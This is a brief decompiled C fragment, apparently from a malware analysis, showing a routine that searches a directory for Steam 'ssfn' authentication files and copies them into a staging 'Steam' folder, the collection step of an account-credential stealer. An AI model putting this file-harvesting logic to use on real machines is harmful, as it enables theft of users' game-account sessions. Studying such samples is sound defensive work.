 21 result = FindFirstFileA(&pszDest, &FindFileData);
22 hFindFile = result;
23 if ( result != (HANDLE)-1 )
24 {
25   for ( i = FindNextFileA(result, &FindFileData); i; i = FindNextFileA(hFindFile, &FindFileData) )
26   {
27     if ( lstrcmpA(FindFileData.cFileName, ".")
28       && lstrcmpA(FindFileData.cFileName, "..")
29       && !(FindFileData.dwFileAttributes & 0x10) )
30     {
31       if ( StrStrA(FindFileData.cFileName, "ssfn") )
32       {
33         PathCombineA(&ExistingFileName, String, FindFileData.cFileName);
34         wsprintfA(&NewFileName, "Steam\\%s", FindFileData.cFileName);
35         CopyFileA(&ExistingFileName, &NewFileName, 0);
36       }
37     }
38   }
39   result = (HANDLE)FindClose(hFindFile);
40 }
41 return result;